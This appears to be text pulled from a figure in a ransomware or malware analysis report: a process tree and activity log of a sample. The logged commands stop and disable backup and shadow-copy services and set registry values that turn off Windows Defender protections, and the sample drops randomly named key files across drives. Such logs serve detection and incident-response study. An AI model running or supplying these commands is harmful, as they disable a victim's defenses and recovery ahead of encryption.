 explorer.exe-2464
services.exe-512
mal.exe-436
vmtoolsd.exe-2676
net.exe-3424
sc.exe-2672
schtasks.exe-3500
reg.exe-896
vssadmin.exe-2112
wevtutil.exe-2436
WMIC.exe-3244
bcdedit.exe-3712
cmd.exe-2528
cmd.exe-936
notepad.exe-1716
cmd.exe-3060
net.exe-4028
net1.exe-580
MpCmdRun.exe-3968
powershell.exe-2640
PING.EXE-1028
payload.exe
reg.exe
sc.exe
net.exe
net1
C:\Users\foo.dll\payload.exe
net.exe stop NetMsmqActivator /y
C:\Windows\system32\net1 stop NetMsmqActivator /y
net.exe stop SamSs /y
C:\Windows\system32\net1 stop SamSs /y
net.exe stop SDRSVC /y
C:\Windows\system32\net1 stop SDRSVC /y
net.exe stop SstpSvc /y
C:\Windows\system32\net1 stop SstpSvc /y
net.exe stop UI0Detect /y
C:\Windows\system32\net1 stop UI0Detect /y
net.exe stop VSS /y
C:\Windows\system32\net1 stop VSS /y
net.exe stop wbengine /y
C:\Windows\system32\net1 stop wbengine /y
net.exe stop WebClient /y
C:\Windows\system32\net1 stop WebClient /y
sc.exe config NetMsmqActivator start= disabled
process_activity
sc.exe config SamSs start= disabled
sc.exe config SDRSVC start= disabled
sc.exe config SstpSvc start= disabled
sc.exe config UI0Detect start= disabled
sc.exe config VSS start= disabled
sc.exe config wbengine start= disabled
sc.exe config WebClient start= disabled
reg.exe add HKLM\System\CurrentControlSet\Services\SecurityHealthService /v Start /t REG_DWORD /d 4 /f
reg.exe delete HKLM\Software\Policies\Microsoft\Windows Defender /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender /v DisableAntiSpyware /t REG_DWORD /d 1 /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender /v DisableAntiVirus /t REG_DWORD /d 1 /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender\MpEngine /v MpEnablePus /t REG_DWORD /d 0 /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableBehaviorMonitoring /t REG_DWORD /d 1 /f
all_activity
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableIOAVProtection /t REG_DWORD /d 1 /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableOnAccessProtection /t REG_DWORD /d 1 /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableRealtimeMonitoring /t REG_DWORD /d 1 /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableScanOnRealtimeEnable /t REG_DWORD /d 1 /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender\Reporting /v DisableEnhancedNotifications /t REG_DWORD /d 1 /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender\SpyNet /v DisableBlockAtFirstSeen /t REG_DWORD /d 1 /f
net.exe stop vmicvss /y
C:\Windows\system32\net1 stop vmicvss /y
net.exe stop UnistoreSvc_16c03 /y
C:\Windows\system32\net1 stop UnistoreSvc_16c03 /y
C:\y5rMlnM57S0jG0m65HEOLRg17SeYXxhdFHcJx66RYHb_.key.4v5et
G:\y5rMlnM57S0jG0m65HEOLRg17SeYXxhdFHcJx66RYHb_.key.4v5et
file_create
F:\y5rMlnM57S0jG0m65HEOLRg17SeYXxhdFHcJx66RYHb_.key.4v5et
C:\JKZTU_lR-x3hJwMlHaSC_x9S2yRD1tenpCwhfOZUPx7_.key.4v5et
G:\JKZTU_lR-x3hJwMlHaSC_x9S2yRD1tenpCwhfOZUPx7_.key.4v5et